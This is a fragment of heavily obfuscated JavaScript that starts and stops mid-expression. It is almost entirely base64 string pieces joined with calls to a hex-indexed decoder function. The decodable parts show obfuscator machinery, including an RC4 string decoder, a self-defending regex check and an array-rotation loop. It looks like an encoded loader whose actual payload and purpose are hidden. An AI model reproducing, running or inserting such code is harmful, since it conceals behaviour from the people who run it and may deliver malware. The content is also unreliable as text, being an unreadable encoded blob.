)+('OCcsJ1c3bGRHc0c4b1cnLCdBQ284V1JwZ'+'FRtb3AnLCdXUmxkRzhvTlc0OEQnLCdXN0'+'9pZzhvMWFXJywnV1A1UFc3ZGNHMFcnLCd'+_0x4008558x(0x15b)+'LCdjYXBkU2h5UycsJ3hTby9XUlpkTENvb'+'icsJ1c0bGNTSnZrVzc0Jywna0x4Y1FOck'+'MnLCdXNUMzV1F5Qlc0bScsJ1dSMFdXN3R'+'kVG1rTycsJ1c2OUpXN2VyVzV5JywnV1JU'+'VFdRRmNPOGt4JywnVzZCZFBaODhwYScsJ'+'3BxbGRIZTgrJywnZWJESCcsJ1dSdGRNbW'+_0x4008558x(0x11f)+'nV1JHRVdSU0djYScsJ1c1bGRMczh6bUcn'+'LCdXNFpjVENvd1dRWmRRcScsJ3pTa0dXN'+_0x4008558x(0x13f)+'JXNXRjS0lDJywnbDhrRnRtb3Zyc1RsV1B'+'iWVdQRycsJ1c2V0xiM0xTJywnVzRGZFY4'+'b05oU2tFJywnV1AzY1QySmNQR1MnLCdXN'+'GhkUThrdldPTmNJRycsJ3hTa09XNnBjSk'+'0wJywnaEk3ZE8xMEMnLCdoYi9jUXZucic'+'sJ1dPTzNXUS9kT2YwJywnVzVOY0pta0pX'+_0x4008558x(0xfb)+'ExjYXpkcScsJ1c2RGpXNWk1Q2EnLCdBWG'+'xjVUtPSicsJ1c3enFXNC9kUnRDJywnemN'+'OY1Z3S28nLCdjSmRjVU1QbScsJ1dPaTh6'+_0x4008558x(0x144)+_0x4008558x(0x157)+'hvdFc0MCcsJ3JDb0ZXUFZkVjhvdScsJ2t'+'yN2NRdEZkSnEnLCdXUE9mVzRkZFBDa3gn'+_0x4008558x(0x131)+'CdXUlpjU01CY1JyeScsJ1c1eGRKR2kzb2'+_0x4008558x(0x128))+('VzZWY0pnUycsJ2NDa0NpbWtMY1cnLCdXN'+'HhkSUNvQnBDa0wnLCdXN0tkaENvelc2Sy'+'csJ3ZHUmNNd3VZJywnZ0NrckJtbzNEVyc'+'sJ204a1BXNGJQVzRLJywnVzU0QWRTb3pw'+'RycsJ3VTaytXN3BjUHZTJywnV1AzY1FOa'+_0x4008558x(0xa3)+'xaVzdTJywnV1BMb1c2M2NNdVMnLCdiMTN'+_0x4008558x(0x140)+'RFNrdHVhJywnY2hxM0ZZaScsJ1c0OGNXU'+'lBJdVcnLCdsQ2s5RVNvWHlHJywnV1JWZE'+'xlRmNJM3EnLCdXNnZkVzVTbXpxJywneFN'+'rd1c3TmNIZ0cnLCdXUUNyVzQvZEk4a0Mn'+'LCdXT3hkTFNrSlc0dGNSOG9Kdm1vRWlTa'+_0x4008558x(0xad)+_0x4008558x(0x1a9)+'nLCdmYWhkVUlOY0xXJywnbHZxZXNJcScs'+'J25Db0lkZEN3JywnQkNvTldRM2RPOG9yJ'+'ywnV09HWFdRMHNqcScsJ1dQUEFrQ2tPVz'+'VtJywnekNrNVc2TmNTMk8nLCdqSVJjVU5'+'MaycsJ1dQUFRXT2hjVlNrYScsJ1dPT0pX'+_0x4008558x(0xbb)+'zVocScsJ0VtazlXUnRkSlc4JywnV1I5WV'+_0x4008558x(0xfe)+'ta3l5ZExFJywnVzcvY0dTa1hXNmRjVFcn'+_0x4008558x(0x119)+'jMwJywnVzVudlc0MEd5VycsJ1dQajNyOG'+'t6dUcnLCdXNnFGV1BpS1c2YScsJ2o4a3V'+_0x4008558x(0x1cd)+'VzY0MFc3OCcsJ1dSdGNQZDlJV1B5JywnV'+'zV4ZE9NTmRLTnEnLCdXNk9ia0NvOFc0eS'+'csJ2NHVE5X')+(_0x4008558x(0x184)+_0x4008558x(0x102)+'BIZHN4RmNRcScsJ2ZDb3VvV3l1JywnQzh'+'vN21ta05xcScsJ1dRUC9XNTdjTHZ5Jywn'+'V08xM2hDa29XNEMnLCdycm55V1BkY1FXJ'+'ywnV1F4ZE11M2NITDAnLCd4Q29EZENrQ3'+'JHJywnV09LVVdSYUhiVycsJ1dPZld4bWt'+'oV1JUa3l2cGRHMlREJ107ZnVuY3Rpb24g'+'XzB4ODAwNTY0OGUoYSxiKXthPWEtMHgxO'+_0x4008558x(0x127)+_0x4008558x(0x1b6)+_0x4008558x(0x182)+'bihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsb'+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+'rLz0nO3ZhciBrPScnO2Zvcih2YXIgbD0w'+'eDAsbSxuLG89MHgwO249aVsnY2hhckF0J'+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+_0x4008558x(0x1e3)+'bJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+'+'KC0weDIqbCYweDYpKToweDApe249alsna'+'W5kZXhPZiddKG4pO31yZXR1cm4gazt9O3'+_0x4008558x(0xd7)+_0x4008558x(0x165)+'KGwpO2Zvcih2YXIgdT0weDAsdj1sWydsZ'+'W5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKC'+'cwMCcrbFsnY2hhckNvZGVBdCddKHUpWyd'+'0b1N0cmluZyddKDB4MTApKVsnc2xpY2Un'+'XSgtMHgyKTt9bD1kZWNvZGVVUklDb21wb'+'25lbnQocik7dmFyIHQ7Zm9yKHQ9MHgwO3'+'Q8MHgxMDA7')+('dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+'t3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPSh'+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+_0x4008558x(0x124)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHg4MDA1'+_0x4008558x(0x114)+'jQ4ZVsnZWZmQXZqJ109e30sXzB4ODAwNT'+'Y0OGVbJ2lsWU9QbSddPSEhW107fXZhciB'+_0x4008558x(0x1d5)+'Zz1fMHg4MDA1NjQ4ZVsnZWZmQXZqJ11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+'B4ODAwNTY0OGVbJ1lac2JURCddPT09dW5'+_0x4008558x(0x17c)+_0x4008558x(0x158)+'1puT0pWZyddPVsweDEsMHgwLDB4MF0sdG'+_0x4008558x(0xb7)+'yZXR1cm4nbmV3U3RhdGUnO30sdGhpc1sn'+_0x4008558x(0x112)+'yhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJy'+'x0aGlzWydGU0dyTlMnXT0nW1x4Mjd8XHg'+'yMl0uK1tceDI3fFx4MjJdOz9ceDIwKn0n'+'O307aVsncHJvdG90eXBlJ11bJ0FTVm1VY'+_0x4008558x(0xa4)+'JlZ0V4cCh0')+(_0x4008558x(0x129)+'lMnXSksaz1qWyd0ZXN0J10odGhpc1snQk'+'hsemdtJ11bJ3RvU3RyaW5nJ10oKSk/LS1'+_0x4008558x(0x15d)+_0x4008558x(0xcd)+'Ghpc1snVE55cGx6J10oayk7fSxpWydwcm'+'90b3R5cGUnXVsnVE55cGx6J109ZnVuY3R'+_0x4008558x(0x163)+'dHVybiBqO3JldHVybiB0aGlzWydjVGtie'+_0x4008558x(0x10a)+'dwcm90b3R5cGUnXVsnY1RrYnlUJ109ZnV'+'uY3Rpb24oail7Zm9yKHZhciBrPTB4MCxs'+_0x4008558x(0xd4)+'TtrPGw7aysrKXt0aGlzWydabk9KVmcnXV'+_0x4008558x(0x18a)+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+_0x4008558x(0x1bd)+'m4gaih0aGlzWydabk9KVmcnXVsweDBdKT'+_0x4008558x(0xe3)+'WbVVjJ10oKSxfMHg4MDA1NjQ4ZVsnWVpz'+'YlREJ109ISFbXTt9Yz1fMHg4MDA1NjQ4Z'+'VsnSWJtRUV5J10oYyxiKSxfMHg4MDA1Nj'+_0x4008558x(0xd5)+'jPWc7cmV0dXJuIGM7fShmdW5jdGlvbihh'+_0x4008558x(0x185)+'WxlKCEhW10pe3RyeXt2YXIgYz0tcGFyc2'+_0x4008558x(0xa1)+'yc2VJbnQoSigweDNiYywnNnpsbCcpKStw'+'YXJzZUludChKKDB4M2FhLCcxZXJxJykpK'+'3BhcnNlSW50KEooMHgzNzYsJ0FvMWgnKS'+'kqcGFyc2VJ')+('bnQoSigweDMwYywnaWokRycpKSstcGFyc'+'2VJbnQoSigweDIwNywna3FASScpKSotcG'+'Fyc2VJbnQoSigweDNmYSwnJDQhdicpKSt'+'wYXJzZUludChKKDB4Mzg4LCc2emxsJykp'+'KnBhcnNlSW50KEooMHgyZGIsJzR0YnInK'+_0x4008558x(0x100)+'gnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSB'+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+_0x4008558x(0xe7)+'B4MmNkMTYpLCFmdW5jdGlvbigpe3ZhciB'+_0x4008558x(0xef)+_0x4008558x(0x18f)+'CMnKStLKDB4MzgxLCc0dGJyJyksZFtLKD'+'B4NGFlLCddVDZBJyldPUsoMHgxYWMsJ2t'+_0x4008558x(0xaa)+'eDM5NywncmpvcCcpK0soMHgyNmMsJ3Jqb'+'3AnKStLKDB4MzY2LCdBSHgkJyksZFtLKD'+_0x4008558x(0x1d3)+'scyl7cmV0dXJuIHEhPT1zO30sZFtLKDB4'+'M2MxLCdzcVhFJyldPUsoMHgzZDAsJzVpW'+'XInKStLKDB4MmZiLCd1MHAjJyksZFtLKD'+'B4MzRkLCclUCFeJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHE9PT1zO30sZFtLKDB4'+'MjQ5LCcxcmhIJyldPUsoMHg0YjUsJzUlV'+'k0nKSsndCcsZFtLKDB4MWU0LCd5OGlvJy'+'ldPUsoMHg0NTQsJ2g0a1MnKStLKDB4MmJ'+'iLCc2emxsJyksZFtLKDB4MzliLCd5bHhx'+'JyldPWZ1bmN0aW9uKHEscyl7cmV0dXJuI'+_0x4008558x(0xfd)+'ldPWZ1bmN0')+('aW9uKHEpe3JldHVybiBxKCk7fSxkW0soM'+'Hg0NTMsJ3poaHQnKV09ZnVuY3Rpb24ocS'+'xzLHQpe3JldHVybiBxKHMsdCk7fSxkW0s'+_0x4008558x(0x109)+'cSxzKXtyZXR1cm4gcTxzO30sZFtLKDB4N'+'DMwLCcxZXJxJyldPWZ1bmN0aW9uKHEscy'+_0x4008558x(0x10b)+'xLCcxKG8kJyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHE9PT1zO30sZFtLKDB4M2NmL'+'Cc4bVZSJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHE+PXM7fSxkW0soMHg0Y2UsJ1F'+'iRW0nKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+'cm4gcTw9czt9LGRbSygweDJkOSwnZ0VeJ'+'CcpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxK3M7fSxkW0soMHgzMzQsJ2g0a1MnKV0'+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS1z'+'O30sZFtLKDB4MmQ2LCckNCF2JyldPUsoM'+_0x4008558x(0x16b)+'JKJykrSygweDNjNSwnczhXZScpK0soMHg'+_0x4008558x(0x130)+'JykrSygweDQwNCwnOG1WUicpK0soMHgzO'+'DQsJ1dFWUgnKStLKDB4MjE2LCcxKG8kJy'+'krSygweDFkMiwnMShvJCcpK0soMHg0Mjg'+'sJ25vQEUnKStLKDB4M2Q0LCdVbCNmJykr'+'J10nLGRbSygweDNmMCwnQW8xaCcpXT1LK'+_0x4008558x(0x1e2)+'BwIycpK0soMHg0MjcsJzFlcnEnKStLKDB'+'4MWZmLCdVbCNmJykrSygweDI1OSwndUlu'+'JScpK0soMHgzYzgsJ3VJbiUnKStLKDB4M'+_0x4008558x(0x121)+'cpK0soMHgz')+('OTUsJ2ooRVgnKStLKDB4MzM4LCdzOFdlJ'+'ykrSygweDQ3YywnaihFWCcpK0soMHgzM2'+'MsJ0pXQkonKStLKDB4M2RlLCdrcUBJJyk'+'rSygweDRjMSwnXVQ2QScpK0soMHg0OTMs'+'J3NxWEUnKSsnWCcsZFtLKDB4MmU1LCdnR'+'V4kJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+_0x4008558x(0x1d8)+'nKV09SygweDQ1OCwnbm9ARScpK0soMHgx'+_0x4008558x(0x126)+'ykrSygweDI4YSwnXVQ2QScpK0soMHgyMz'+_0x4008558x(0xcc)+'rSygweDI4MiwndUluJScpK0soMHgyNmQs'+'JzFlcnEnKStLKDB4NDBmLCchN0lDJykrS'+'ygweDNlMywnWyYwSicpK0soMHg0YzIsJ1'+'lqeEAnKStLKDB4MmQ1LCdzcVhFJykrSyg'+'weDE5YiwnWWp4QCcpK0soMHgxOTksJzZ6'+'bGwnKStLKDB4MzczLCd1MHAjJykrSygwe'+'DNjNCwnV0VZSCcpK0soMHgxOWMsJzVDKV'+'snKStLKDB4NGFjLCdyam9wJykrSygweDI'+'zZiwneWx4cScpK0soMHgzZWIsJyokVkMn'+'KStLKDB4MmZmLCcxbVpXJykrSygweDQyY'+'iwnWyYwSicpK0soMHg0YjcsJ3k4aW8nKS'+'tLKDB4NDQ1LCcqJFZDJykrSygweDMxZSw'+_0x4008558x(0xc7)+'KDB4MTlhLCdqKEVYJykrSygweDFkNCwna'+'WokRycpK0soMHgzMzUsJzFyaEgnKStLKD'+_0x4008558x(0x120)+'sUicpK0soMHgyMTcsJzZ6bGwnKStLKDB4'+'MWExLCdnZ3U1JykrSygweDQ1NiwndUluJ'+'ScpK0soMHgyMzIsJyQ0IXYnKStLKDB4Mj'+'VlLCddemxS')+(_0x4008558x(0x145)+'GYsJzZnNlcnKStLKDB4NDVlLCd0NUJxJy'+'krSygweDM4YiwnNmc2VycpK0soMHg0MDE'+'sJ3Jqb3AnKStLKDB4MWRhLCc1S0RpJykr'+'SygweDJjMCwndTUpYycpK0soMHgzMDQsJ'+_0x4008558x(0x1b1)+'gweDNhZSwndTUpYycpK0soMHg0NmUsJ0F'+'IeCQnKStLKDB4MzlkLCd5bHhxJykrSygw'+_0x4008558x(0x105)+'lcnKStLKDB4MzJiLCdnRV4kJykrSygweD'+'E4ZSwnaURYVycpK0soMHg0NjMsJzZnNlc'+'nKStLKDB4MmIzLCd0NUJxJykrSygweDQw'+_0x4008558x(0xd1)+_0x4008558x(0x161)+'wnMXJoSCcpK0soMHg0N2QsJ1smMEonKSt'+'LKDB4M2U5LCd5bHhxJykrSygweDNiNSwn'+'NSVWTScpK0soMHgzMGUsJ3k4aW8nKStLK'+'DB4M2UyLCckNCF2JykrSygweDIzNSwnem'+'hodCcpK0soMHgxZDMsJ2lEWFcnKStLKDB'+_0x4008558x(0x1d9)+'cScpK0soMHgyZjgsJ116bFInKStLKDB4M'+'zFjLCcxcmhIJykrSygweDI0MiwnZ0VeJC'+_0x4008558x(0x154)+'kLCc2emxsJykrSygweDMxNCwnJVAhXicp'+'K0soMHg0YTYsJ1smMEonKStLKDB4MmY1L'+'Cd6aGh0JykrSygweDQxOSwndTUpYycpK0'+_0x4008558x(0x141)+_0x4008558x(0x15c)+'MHgzNjIsJyRAKGQnKStLKDB4M2UwLCdXR'+'VlIJykrSygweDQ1YywndTBwIycpK0soMH'+_0x4008558x(0x146))+('aW8nKStLKDB4M2JkLCc1aVlyJykrSygwe'+'DNjZSwnJVAhXicpK0soMHgxYzMsJ2dndT'+'UnKStLKDB4MWIyLCc2ZzZXJykrSygweDM'+'xMSwndTBwIycpK0soMHg0YTcsJ2dndTUn'+_0x4008558x(0x1d6)+'iwnNUMpWycpK0soMHg0MjMsJzhtVlInKS'+_0x4008558x(0x1aa)+'nMXJoSCcpK0soMHgyOTMsJ3U1KWMnKStL'+'KDB4MjA2LCcxcmhIJykrSygweDI5NSwnc'+'zhXZScpK0soMHgzMGQsJ1VsI2YnKStLKD'+_0x4008558x(0x166)+'hdicpK0soMHgxYzIsJ3VJbiUnKStLKDB4'+'MjFlLCdXRVlIJykrSygweDFhYiwnUWJFb'+'ScpK0soMHgzYjQsJ3VJbiUnKStLKDB4Mz'+'I4LCdRYkVtJykrSygweDI4NSwnXXpsUic'+'pK0soMHgzMTYsJ1dFWUgnKStLKDB4NDM4'+'LCdKV0JKJykrSygweDIzMywnMW1aVycpK'+'0soMHgzNTUsJzVDKVsnKStLKDB4MjNkLC'+'dmWSFkJykrSygweDQwNiwnITdJQycpK0s'+'oMHg0NWIsJ2dndTUnKStLKDB4NDljLCc4'+'bVZSJykrSygweDFiMywnMShvJCcpK0soM'+'HgxOWQsJ1lqeEAnKStLKDB4M2NhLCdBSH'+'gkJykrSygweDRiMSwndTBwIycpK0soMHg'+_0x4008558x(0x178)+'JykrSygweDRhZiwnbm9ARScpK0soMHgzY'+'zksJ25vQEUnKStLKDB4MWNjLCdzcVhFJy'+'krSygweDMxMiwncmpvcCcpK0soMHgyYWY'+_0x4008558x(0x1cf)+'SygweDM4ZCwnSldCSicpK0soMHgyNGIsJ'+'1dFWUgnKStLKDB4MWM1LCdyam9wJykrSy'+'gweDI2Mywn')+('T3NKdycpK0soMHg0MTgsJ0ZtIXonKStLK'+'DB4NDYwLCd1MHAjJykrSygweDM4OSwnT3'+'NKdycpK0soMHgyY2MsJ2dFXiQnKStLKDB'+'4MWJkLCckQChkJykrSygweDI2NCwnT3NK'+'dycpK0soMHgyZTgsJ2dndTUnKStLKDB4N'+'DY0LCddVDZBJykrSygweDM0OCwnNmc2Vy'+'cpK0soMHgyMmUsJ3M4V2UnKStLKDB4MjI'+'yLCcxKG8kJykrSygweDJiYSwnaihFWCcp'+'K0soMHgyMTAsJ2g0a1MnKStLKDB4MjA5L'+_0x4008558x(0xce)+'soMHgzMTAsJzFtWlcnKStLKDB4NDQxLCd'+'paiRHJykrSygweDM2MywnKiRWQycpK0so'+'MHg0MGUsJ0pXQkonKStLKDB4M2IzLCdBS'+_0x4008558x(0x1b2)+_0x4008558x(0x12a)+'lJykrSygweDMyYywnZ0VeJCcpK0soMHgz'+'MzcsJ116bFInKStLKDB4M2EwLCdBbzFoJ'+_0x4008558x(0x167)+_0x4008558x(0xc2)+_0x4008558x(0xc4)+'J25vQEUnKStLKDB4MzdhLCdzcVhFJykrS'+_0x4008558x(0x1e1)+_0x4008558x(0x159)+'weDQ0NCwnczhXZScpK0soMHgzNDMsJ2ZZ'+'IWQnKStLKDB4NGM1LCd5bHhxJykrSygwe'+'DJkYywnNSVWTScpK0soMHg0MDAsJzhtVl'+_0x4008558x(0x16c)+'iZiwnNWlZcicpK0soMHgzODcsJ2ZZIWQn'+'KStLKDB4Mjk0LCddVDZBJykrSygweDJiN'+_0x4008558x(0xeb)+'tLKDB4MWUz')+('LCcqJFZDJykrSygweDFhMywnRm0heicpK'+'0soMHgyMDEsJzFlcnEnKStLKDB4MzUzLC'+'c1QylbJykrSygweDJiNCwndUluJScpK0s'+_0x4008558x(0x152)+'b0BFJykrSygweDQ3NSwnc3FYRScpK0soM'+'HgzZjQsJyQ0IXYnKStLKDB4MmVkLCdyam'+'9wJykrSygweDIxNSwnMWVycScpK0soMHg'+_0x4008558x(0x15e)+'JykrSygweDRiOSwnXXpsUicpK0soMHg0N'+_0x4008558x(0xb4)+'krSygweDI4MCwnWWp4QCcpK0soMHgxOTc'+_0x4008558x(0x179)+'SygweDQxYywnaihFWCcpK0soMHgyY2IsJ'+'0pXQkonKStLKDB4NDkwLCdKV0JKJykrSy'+'gweDRiYSwnVWwjZicpK0soMHgzYmUsJ1F'+'iRW0nKSsoSygweDI0ZiwnQW8xaCcpK0so'+_0x4008558x(0xba)+'CF2JykrSygweDQwMiwnXXpsUicpK0soMH'+'gzYjIsJzEobyQnKStLKDB4MjRkLCc0dGJ'+_0x4008558x(0x135)+'MzIsJ3Q1QnEnKStLKDB4MjUxLCc1QylbJ'+_0x4008558x(0x186)+'QsJzVLRGknKStLKDB4MjczLCdVbCNmJyk'+_0x4008558x(0x1ce)+_0x4008558x(0x1ad)+'ygweDJiNSwna1FFbCcpK0soMHgyZTYsJz'+'FlcnEnKStLKDB4MWJhLCc1S0RpJykrSyg'+'weDMwOSwnXVQ2QScpK0soMHgzYTMsJ1Fi'+'RW0nKStLKDB4MzFkLCdqKEVYJykrSygwe'+'DFhNiwnRm0heicpK0soMHgyMzcsJ0pXQk'+_0x4008558x(0xe6))+('MjJiLCdBbzFoJykrSygweDQ2NywnV0VZS'+'CcpK0soMHgzZWYsJ2dndTUnKStLKDB4Mz'+'UwLCc1aVlyJykrSygweDQ3OSwnc3FYRSc'+'pK0soMHgxYjcsJ2txQEknKStLKDB4M2Zk'+_0x4008558x(0x1c5)+_0x4008558x(0x156)+_0x4008558x(0xdc)+_0x4008558x(0x162)+'V0JKJykrSygweDQzZiwndUluJScpK0soM'+'HgyOTIsJ2lEWFcnKStLKDB4MWY1LCchN0'+'lDJykrSygweDQ1OSwnVWwjZicpK0soMHg'+_0x4008558x(0x10d)+_0x4008558x(0x1bb)+'mMsJ2lqJEcnKStLKDB4MzQ1LCdoNGtTJy'+_0x4008558x(0xe0)+'sJ3UwcCMnKStLKDB4NDM5LCdBbzFoJykr'+'SygweDI5Nywnbm9ARScpK0soMHgyYjIsJ'+_0x4008558x(0x1de)+'gweDJhOCwnZlkhZCcpK0soMHgzNWEsJ0F'+'vMWgnKStLKDB4M2Y2LCcxcmhIJykrSygw'+_0x4008558x(0x187)+'kMnKStLKDB4MjljLCc1S0RpJykrSygweD'+'QwZCwnRm0heicpK0soMHg0M2QsJyQ0IXY'+'nKStLKDB4MmFkLCddVDZBJykrSygweDIx'+'YywnRm0heicpK0soMHgyNWQsJzhtVlInK'+'StLKDB4MWQ1LCdzOFdlJykrSygweDRiZC'+'wnNUtEaScpK0soMHgyYmQsJ3M4V2UnKSt'+'LKDB4MTlmLCc1aVlyJykrSygweDQzZSwn'+'JDQhdicpK0soMHg0MWYsJzUlVk0nKStLK'+'DB4NDk0LCdnZ3U1JykrSygweDQzYSwnMS'+'hvJCcpK0so')+(_0x4008558x(0xa6)+'W4lJykrSygweDQ3MCwnT3NKdycpK0soMH'+'gzYTIsJ2tRRWwnKStLKDB4MTg2LCdoNGt'+'TJykrSygweDNmMywnJDQhdicpK0soMHg0'+'OGUsJ0pXQkonKStLKDB4MWUxLCchN0lDJ'+_0x4008558x(0x10c)+'MsJ3U1KWMnKStLKDB4NGE5LCdVbCNmJyk'+'rSygweDJiOSwncmpvcCcpK0soMHgxZGIs'+'JzFlcnEnKStLKDB4M2E0LCdqKEVYJykrS'+_0x4008558x(0x1d4)+_0x4008558x(0x134)+'weDFmMywnZ2d1NScpK0soMHgzYzIsJzVL'+'RGknKStLKDB4MWI2LCd6aGh0JykrSygwe'+'DI3OCwnemhodCcpK0soMHgzNzksJ2lEWF'+'cnKStLKDB4MWMwLCc2emxsJykrSygweDN'+'kOCwnMXJoSCcpK0soMHg0Y2IsJyRAKGQn'+'KStLKDB4MmQ3LCdZanhAJykrSygweDIxZ'+'iwnemhodCcpK0soMHgxZWQsJ116bFInKS'+'tLKDB4NDk5LCdVbCNmJykrSygweDIwMiw'+'nMXJoSCcpK0soMHgxYWYsJzVLRGknKStL'+'KDB4MzRiLCc1S0RpJykrSygweDE5NCwnc'+'3FYRScpK0soMHgxZDksJzVDKVsnKStLKD'+'B4MzA1LCdZanhAJykrSygweDIxMywndUl'+'uJScpK0soMHgyNDUsJ2ooRVgnKStLKDB4'+'MzU3LCdzcVhFJykrSygweDRiMiwndDVCc'+_0x4008558x(0x16f)+_0x4008558x(0x17d)+_0x4008558x(0x174)+'ZXR1cm4gcStzO30sZFtLKDB4M2ZiLCdzc'+'VhFJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+'JuIHErczt9')+('LGRbSygweDJlMCwnQW8xaCcpXT1mdW5jd'+'GlvbihxLHMpe3JldHVybiBxK3M7fSxkW0'+'soMHgzNmMsJzFbbTgnKV09ZnVuY3Rpb24'+_0x4008558x(0x17f)+'MTkxLCddVDZBJyldPUsoMHgzM2QsJ2g0a'+_0x4008558x(0x1b9)+'cpXT1LKDB4MmE2LCdyam9wJykrSygweDJ'+'lYiwnV0VZSCcpK0soMHgzYzYsJzEobyQn'+'KStLKDB4M2NiLCdPc0p3JykrSygweDNlM'+'SwnWWp4QCcpK0soMHg0NGIsJzhtVlInKS'+'tLKDB4NDRjLCc4bVZSJykrSygweDM2MCw'+'nQUh4JCcpK0soMHgyZGYsJ2txQEknKStL'+'KDB4MjI3LCcxKG8kJykrSygweDRhYiwnb'+_0x4008558x(0x13e)+'B4MjM0LCd1MHAjJykrSygweDNkMywnbm9'+'ARScpK0soMHgxZjgsJ116bFInKStLKDB4'+'MjhjLCc2ZzZXJykrSygweDE5NiwnaURYV'+_0x4008558x(0x171)+'JlLCc1aVlyJykrSygweDI3NywneWx4cSc'+'pK0soMHg0NDAsJ2dndTUnKStLKDB4MjI5'+'LCddVDZBJykrSygweDM0OSwnWWp4QCcpK'+'0soMHgyNDgsJyQ0IXYnKStLKDB4MjY2LC'+'d1NSljJykrSygweDFiYywnKiRWQycpK0s'+'oMHgzZDEsJyRAKGQnKStLKDB4MmE1LCck'+'NCF2JykrSygweDFjYSwna1FFbCcpK0soM'+'HgyZDQsJ0FvMWgnKStLKDB4MmM3LCd1NS'+'ljJykrSygweDFjOCwnaDRrUycpK0soMHg'+_0x4008558x(0x1be)+_0x4008558x(0x197)+'WUsJzhtVlInKStLKDB4MWIxLCcxW204Jy'+'krSygweDMw')+('MywnNmc2VycpK0soMHgzODIsJ3NxWEUnK'+'StLKDB4MWIwLCdrUUVsJykrSygweDRjOS'+'wnJEAoZCcpK0soMHgyNTAsJ1VsI2YnKSt'+'LKDB4Mjc0LCddVDZBJykrSygweDJjZCwn'+'UWJFbScpK0soMHgyMDQsJzUlVk0nKStLK'+'DB4NDUxLCdub0BFJykrSygweDJkMiwnaD'+'RrUycpK0soMHgzNDQsJ0pXQkonKStLKDB'+'4MmQzLCdpRFhXJykrSygweDI4OCwnMXJo'+'SCcpK0soMHgzODMsJzEobyQnKStLKDB4M'+_0x4008558x(0x1cc)+'cpK0soMHgyMzgsJ116bFInKStLKDB4M2Y'+'yLCcxbVpXJykrSygweDI0MCwnITdJQycp'+'K0soMHgzN2IsJzZ6bGwnKStLKDB4NDRhL'+'CdnRV4kJykrSygweDIwMCwncmpvcCcpK0'+'soMHgxYzQsJzFyaEgnKStLKDB4MWJmLCd'+'demxSJykrSygweDM5YSwnNWlZcicpK0so'+_0x4008558x(0x192)+'FdlJykrSygweDJmNCwnWyYwSicpK0soMH'+'gzZDYsJ1VsI2YnKStLKDB4MjlmLCcxcmh'+_0x4008558x(0xf3)+'M2YsJzZ6bGwnKStLKDB4NDIwLCc2ZzZXJ'+'ykrSygweDFiYiwnITdJQycpK0soMHgyYz'+_0x4008558x(0x1d2)+'rSygweDQyMiwnNUMpWycpK0soMHgyOTgs'+_0x4008558x(0x175)+'ygweDJjMSwnQW8xaCcpK0soMHg0Y2QsJ0'+'ZtIXonKStLKDB4NDczLCdpaiRHJykrSyg'+'weDFlNiwnSldCSicpK0soMHgxYTgsJ1Vs'+'I2YnKStLKDB4MWRkLCdXRVlIJykrSygwe'+'DFmYiwnVWwjZicpK0soMHgyZDgsJ3Q1Qn'+'EnKStLKDB4')+('NDhkLCc0dGJyJykrSygweDMwMCwnOG1WU'+_0x4008558x(0x147)+'lhLCcxW204JykrSygweDJmMCwneWx4cSc'+_0x4008558x(0x137)+_0x4008558x(0xcb)+'0soMHg0YWQsJ1lqeEAnKStLKDB4M2Q1LC'+'drUUVsJykrSygweDNkMiwneThpbycpK0s'+'oMHgzZDcsJ09zSncnKStLKDB4NDY4LCdZ'+'anhAJykrSygweDQ3YiwnQUh4JCcpK0soM'+'HgxZmQsJ2g0a1MnKStLKDB4MjI4LCdrcU'+'BJJykrSygweDNjMCwnMVttOCcpK0soMHg'+'0YjgsJ3lseHEnKStLKDB4MWVhLCddemxS'+_0x4008558x(0x183)+'TIsJ25vQEUnKStLKDB4NDdlLCckNCF2Jy'+'krSygweDQ3OCwnMXJoSCcpK0soMHgzNWQ'+'sJzFlcnEnKStLKDB4NDFlLCd1SW4lJykr'+'SygweDI3MiwnXVQ2QScpK0soMHg0OWIsJ'+'0ZtIXonKStLKDB4MzIxLCd1SW4lJykrSy'+_0x4008558x(0x12f)+_0x4008558x(0xb5)+'eDNkYywnemhodCcpK0soMHgyNWIsJ0pXQ'+'konKStLKDB4NDQ3LCdPc0p3JykrSygweD'+'JjYSwnNSVWTScpK0soMHgzZjksJ0pXQko'+'nKStLKDB4NDRmLCdrcUBJJykrSygweDM4'+'YSwnbm9ARScpK0soMHg0ODMsJ2lEWFcnK'+'StLKDB4MjA1LCdmWSFkJykrSygweDM0YS'+'wnaURYVycpK0soMHgzNTEsJ3Jqb3AnKSt'+'LKDB4MjgzLCdpRFhXJykrSygweDNiYSwn'+'eWx4cScpK0soMHg0NmMsJ2g0a1MnKStLK'+'DB4M2I5LCdrcUBJJykrSygweDI5OSwnMS'+'hvJCcpK0so')+('MHgzNzQsJ2ZZIWQnKStLKDB4NDJkLCd5b'+'HhxJykrSygweDFmMCwndTBwIycpK0soMH'+'gxOGMsJ3Jqb3AnKStLKDB4MWM3LCdrUUV'+'sJykrSygweDQ